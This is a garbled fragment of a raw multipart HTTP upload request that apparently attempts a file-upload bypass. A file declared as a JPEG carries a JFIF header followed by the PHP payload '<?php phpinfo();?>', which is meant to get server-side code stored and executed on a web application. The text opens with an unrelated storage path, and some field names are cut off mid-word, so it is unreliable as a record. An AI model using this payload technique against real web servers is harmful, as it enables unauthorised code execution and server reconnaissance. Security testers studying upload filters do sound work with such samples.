
Content-Disposition: form-data; name="type"

image/jpeg

------WebKitFormBoundaryrhx2kYAMYDqoTThz

Content-Disposition: form-data; name="lastModifiedD
Wed Jul 21 2021 18:15:25 GMT+0800 (中国标准时间)

------WebKitFormBoundaryrhx2kYAMYDqoTThz

Content-Disposition: form-data; name="size"

164264

------WebKitFormBoundaryrhx2kYAMYDqoTThz

Content-Disposition: form-data; name="file"; filena
Content-Type: image/jpeg

JFIF

<?php phpinfo();?>
